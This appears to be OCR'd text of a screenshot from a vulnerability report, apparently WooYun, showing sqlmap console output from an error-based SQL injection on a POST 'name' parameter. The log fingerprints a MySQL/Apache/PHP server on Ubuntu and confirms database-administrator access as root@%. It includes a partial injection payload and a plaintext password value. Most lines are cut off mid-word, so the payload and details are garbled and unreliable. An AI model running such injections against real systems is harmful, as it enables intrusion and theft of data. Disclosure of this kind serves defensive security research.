 [*] starting at 13:20:38
[13:20:38] [INFO] resuming back-end DBMS 'mys
[13:20:38] [INFO] testing connection to the
sqlmap identified the following injection poi
---
Parameter: name (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHE
Payload: name=1' AND (SELECT 9400 FROM(SE
Q'='ixhQ&password=g00dPa$$w0rD
---
[13:20:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.
web application technology: Apache 2.2.22, PH
back-end DBMS: MySQL 5.0
[13:20:39] [INFO] testing if current user is
[13:20:39] [INFO] fetching current user
[13:20:39] [INFO] resumed: root@%
current user is DBA: True
[13:20:39] [INFO] fetched data logged to text
www.wooyun.org
[*] shutting down at 13:20:39